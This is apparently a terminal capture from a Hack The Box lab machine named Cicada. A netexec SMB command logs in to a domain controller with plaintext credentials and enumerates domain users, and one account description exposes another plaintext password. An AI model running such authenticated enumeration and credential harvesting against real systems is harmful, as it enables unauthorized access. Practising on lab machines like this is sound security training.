 ~/HTB-machines/cicada ✔ 5s x8
nxc smb 10.10.11.35 -u michael.wrightson -p 'Cicada$M6Corpb*@Lp#nZp!8' --users
SMB 10.10.11.35 445 CICADA-DC [*] Windows Server 2022 Build 20348 x64 (name:CICADA-DC) (domain:cicada.htb) (signing:True) (SMBv1:False)
SMB 10.10.11.35 445 CICADA-DC [+] cicada.htb\michael.wrightson:Cicada$M6Corpb*@Lp#nZp!8
SMB 10.10.11.35 445 CICADA-DC -Username- -Last PW Set- -BadPW- -Description-
SMB 10.10.11.35 445 CICADA-DC Administrator 2024-08-26 20:08:03 0 Built-in account for administering the computer/domain
SMB 10.10.11.35 445 CICADA-DC Guest 2024-08-28 17:26:56 0 Built-in account for guest access to the computer/domain
SMB 10.10.11.35 445 CICADA-DC krbtgt 2024-03-14 11:14:10 0 Key Distribution Center Service Account
SMB 10.10.11.35 445 CICADA-DC john.smoulder 2024-03-14 12:17:29 3
SMB 10.10.11.35 445 CICADA-DC sarah.dantelia 2024-03-14 12:17:29 3
SMB 10.10.11.35 445 CICADA-DC michael.wrightson 2024-03-14 12:17:29 0
SMB 10.10.11.35 445 CICADA-DC david.orelious 2024-03-14 12:17:29 2 Just in case I forget my password is aRt$Lp#7t*VQ!3
SMB 10.10.11.35 445 CICADA-DC emily.oscars 2024-08-22 21:20:17 2